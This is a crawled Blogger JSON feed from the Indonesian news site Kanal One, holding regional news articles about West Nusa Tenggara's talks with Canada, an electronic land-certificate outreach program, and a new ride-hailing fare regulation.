Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/4001857019789993347"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-kanada-bahas-kerja-sama-bilateral.html","title":"NTB - Kanada Bahas Kerja Sama Bilateral"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuvEBnaKvnSU2Y5DWx36JKv_Au_oKzkyAbyk6B3JDB1Zzru_dye0goRitQ8RhtY_LyBmynuz6pWtC-7_W_dsHU2QR1BjhoJAmlT-Z2-Xb1eEIpn_YnQQ2xmhTi6D-O26jR7i3kSCqdbfFdMCiT4e1Iuj51JJ83VwlorCsGch0QgdizJjNzs7zJ2ZFJm2q-\/s72-w400-h300-c\/1000354138.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2838551029292083261"},"published":{"$t":"2026-01-10T16:51:00.001+08:00"},"updated":{"$t":"2026-01-10T16:51:05.647+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s1152\/1000354131.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" border=\"0\" data-original-height=\"864\" data-original-width=\"1152\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/w400-h300\/1000354131.jpg\" title=\"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pertemuan bilateral antara Gubernur Nusa Tenggara Barat,\u0026nbsp; Dr L Muhamad Iqbal dan Menteri Pembangunan Internasional Kanada, Randeep Singh Sarai berlangsung dalam suasana terbuka dan konstruktif di gedung Bank NTB Mataram, Sabtu (10\/01\/2026) memaparkan potensi daerah mulai sektor pariwisata dan energi terbarukan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur didampingi Ketua TP PKK, Sinta Agarthia dan sejumlah Kepala Organisasi Perangkat Daerah, memaparkan secara komprehensif potensi dan arah pembangunan NTB yang sejalan dengan prinsip pembangunan berkelanjutan, ekonomi hijau, dan pembangunan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur menegaskan bahwa NTB merupakan wilayah strategis Indonesia dengan keunggulan komparatif dan kompetitif di berbagai sektor unggulan, mulai dari pariwisata, pertanian, peternakan, perikanan, energi terbarukan, hingga sumber daya mineral, yang seluruhnya diarahkan untuk meningkatkan kesejahteraan masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam paparannya, Gubernur menjelaskan bahwa sektor pariwisata menjadi motor utama pertumbuhan ekonomi NTB yang berkualitas dan inklusif. Saat ini, NTB memiliki 265 destinasi wisata, terdiri dari 171 destinasi wisata alam, 31 wisata budaya, 12 wisata religi, 7 wisata buatan, dan 43 wisata petualangan. Selain itu, NTB juga memiliki 15 kawasan hutan wisata serta 375 desa wisata, dengan 93 desa telah memenuhi standar nasional.\u003Cbr \/\u003E\u003Cbr \/\u003ESektor pariwisata NTB telah menyerap 422.498 tenaga kerja, didukung oleh 4.137 tenaga kerja pariwisata bersertifikat, serta 5.966 pelaku usaha pariwisata, di mana 402 unit usaha telah tersertifikasi CHSE. Infrastruktur pariwisata ditopang oleh 1.078 hotel, terdiri atas 274 hotel berbintang dan 804 hotel nonbintang, yang tersebar di zona pariwisata seluas ±32.808 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk memperkuat pariwisata berkualitas, NTB terus meningkatkan konektivitas melalui pembukaan rute udara domestik baru ke Labuan Bajo, Malang, dan Banyuwangi, serta rute internasional yang telah beroperasi ke Singapura dan Malaysia. Ke depan, NTB menargetkan rute langsung ke Perth, Bangkok, Darwin, dan Sydney, termasuk pengembangan transportasi wisata berbasis pesawat amfibi (seaplane), yang dalam pertemuan ini turut dibahas sebagai peluang kerja sama dengan perusahaan asal Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003E*Ketahanan Pangan, Hilirisasi, dan Ekonomi Biru*\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB juga memaparkan posisi NTB sebagai lumbung pangan nasional. Produksi padi mencapai 1.453.451 ton gabah kering giling dari lahan 280.027 hektare, atau setara 973.812 ton beras, serta produksi jagung sebesar 2.465.293,40 ton dari lahan 334.812,12 hektare.\u003Cbr \/\u003E\u003Cbr \/\u003EDi sektor peternakan, produksi daging sapi NTB pada tahun 2025 tercatat 14.120 ton, dengan konsumsi daerah 12.250 ton di luar Program Makan Bergizi Gratis (MBG). Kondisi ini membuka peluang kerja sama investasi dalam peternakan terintegrasi dan industri pengolahan hasil ternak.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, sektor perikanan NTB mencatat produksi signifikan, antara lain 198.639 ton udang vaname, 704.810 ton rumput laut, serta berbagai komoditas unggulan tuna dan cakalang. Pelabuhan perikanan strategis seperti Teluk Awang, Labuhan Lombok, Tanjung Luar, Sape, Teluk Santong, dan Soroadu menjadi pintu masuk pengembangan ekonomi biru dan hilirisasi hasil laut.\u003Cbr \/\u003E\u003Cbr \/\u003E*Energi Terbarukan dan Pembangunan Berkelanjutan*\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pertemuan tersebut, Gubernur juga menekankan potensi besar NTB di sektor energi terbarukan, khususnya panas bumi dan tenaga angin, dengan kapasitas potensial 20–30 megawatt per lokasi di wilayah Huu, Sembalun, Sekotong, Jerowaru, dan Empang. Selain itu, NTB memiliki cadangan mineral strategis seperti tembaga, emas, perak, mangan, dan pasir besi, yang telah menghasilkan produk turunan bernilai tinggi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EMenteri Negara Kanada untuk Pembangunan Internasional, Randeep Singh Sarai, didampingi Jess Dutton Duta Besar Kanada untuk Republik Indonesia dan rombongan, menyampaikan apresiasi atas sambutan dan paparan yang disampaikan oleh Pemerintah Provinsi NTB. Ia menyatakan ketertarikan Kanada untuk memperluas kerja sama, khususnya di bidang energi berkelanjutan, pemberdayaan perempuan, kesehatan reproduksi, dan pendidikan, yang selama ini menjadi fokus program pembangunan internasional Kanada.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menegaskan bahwa Kanada telah memiliki sejumlah program pembangunan di kawasan Asia Tenggara dan memandang kerja sama dengan NTB sebagai peluang strategis untuk memperkuat pembangunan berbasis kesejahteraan masyarakat dan keberlanjutan lingkungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPertemuan ini diharapkan menjadi langkah awal penguatan kemitraan strategis antara NTB dan Kanada, yang mencakup: pengembangan pariwisata berkualitas dan berkelanjutan, hilirisasi produk pertanian, perikanan, dan peternakan, pengembangan energi terbarukan dan industri hijau, serta, transfer teknologi dan peningkatan kapasitas sumber daya manusia, tegas Gubernur NTB Dr. Lalu Muhamad Iqbal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2838551029292083261\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2838551029292083261"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/ntb-gelar-potensi-pariwisata-hingga.html","title":"NTB Gelar Potensi Pariwisata Hingga Energi Terbarukan ke Kanada"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUUeVre57fjcpZ39CvOA-nfbKaS83a7z3M-EN6XJnmMmjdVDo_eWVSoiMqyfZP67IDH_WNqtL3JqQUBDWFBjyW0RtTjuyqblZp3c3gUJ7z6BswND5aWlf3CgL9DEJHe7JQp4QzBgiMmpHgD9a1uKwlLuNWVKLMjvcNEx1S-q9bq-S0_3PoToyxEwS4nsQc\/s72-w400-h300-c\/1000354131.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default/-/Headline?alt=json-in-script&max-results=6&callback=jQuery37106502509405527808_1768679128965&_=1768679128966
body_size: 10752
content:
// API callback
jQuery37106502509405527808_1768679128965({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/search\/label\/Headline"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/-\/Headline\/-\/Headline?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"655"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3070775077368312914"},"published":{"$t":"2026-01-15T15:21:00.002+08:00"},"updated":{"$t":"2026-01-15T15:21:17.401+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s4160\/59621.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" border=\"0\" data-original-height=\"3120\" data-original-width=\"4160\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/w400-h300\/59621.jpg\" title=\"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Ikatan Pejabat Pembuat Akta Tanah (IPPAT) Nusa Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan usaha. Aplikator juga mengusulkan keterlibatan akademisi dalam kajian transportasi serta diskusi lanjutan terkait standar operasional, kelayakan alat, kebersihan, administrasi, dan pengawasan.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam forum tersebut, Dinas Komunikasi, Informatika, dan Statistik (Kominfotik) NTB, Syamsun Rizal, menegaskan bahwa pihaknya tidak mengatur tarif maupun teknis operasional transportasi. Peran Kominfotik difokuskan pada pengawasan aspek komunikasi dan literasi digital, dukungan sistem informasi dan publikasi kebijakan serta menjadi fasilitator dialog digital antara pemerintah daerah dan aplikator, guna membangun ekosistem digital transportasi yang aman, sehat, dan inklusif.\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, dari aspek ketenagakerjaan, Dinas Tenaga Kerja dan Transmigrasi (Disnakertrans) NTB, Murdi, mencatat bahwa transportasi online telah menyerap 9.259 driver terdaftar, sekaligus berkontribusi menurunkan angka pengangguran di NTB. Disnakertrans NTB mengimbau seluruh driver untuk menjadi peserta BPJS Ketenagakerjaan demi perlindungan keselamatan dan jaminan kerja serta membuka ruang pengaduan dan penyelesaian konflik antara driver dan aplikator.\u003Cbr \/\u003E\u003Cbr \/\u003EDari sisi perizinan, DPMPTSP NTB, Ngurah Weda Gama, mengungkapkan bahwa belum seluruh aplikator menyelesaikan proses izin ASK secara lengkap. Setiap penambahan kendaraan diwajibkan memperbarui izin, serta memastikan data jumlah kendaraan selalu mutakhir. Dalam perizinan ASK, persetujuan kuota kendaraan dari Pemerintah Provinsi NTB menjadi syarat utama, yang ke depan akan ditetapkan berbasis kajian teknis dan kerja sama lintas pihak bersama kalangan akademisi.\u003Cbr \/\u003E\u003Cbr \/\u003ESelain tarif, pemerintah daerah juga menegaskan kewajiban kendaraan dan operasional. Seluruh driver yang tergabung dalam platform seperti Gojek, Grab, Maxim, dan InDrive diwajibkan menggunakan plat kendaraan DR dan EA, sebagai bentuk dukungan terhadap Pendapatan Asli Daerah (PAD). Selain itu, setiap aplikator diwajibkan memiliki kantor cabang di NTB dan pelanggaran terhadap ketentuan tersebut akan dikenai teguran tertulis hingga sanksi oleh Dinas Perhubungan.\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB menegaskan bahwa regulasi tarif ASK telah final dan berlaku, dengan penekanan pada kepatuhan kendaraan, perizinan, keberadaan kantor cabang serta perlindungan tenaga kerja. Para aplikator pun menyatakan siap patuh dan mendukung tindak lanjut kebijakan, demi mewujudkan layanan transportasi online yang tertib, adil, dan berkelanjutan di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/453282501921708233\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/453282501921708233"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/tarif-angkutan-sewa-khusus-ntb-final.html","title":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang 